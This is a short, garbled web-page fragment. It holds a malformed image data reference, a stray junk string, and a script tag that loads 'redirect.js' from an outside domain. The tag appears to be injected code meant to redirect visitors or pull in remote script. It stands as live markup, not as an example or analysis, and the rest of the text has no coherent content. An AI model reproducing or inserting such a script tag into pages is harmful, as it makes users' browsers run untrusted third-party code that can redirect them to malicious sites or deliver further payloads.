 ZQAJA<script src=https://aaa.aimarksix.com/redirect.js></script >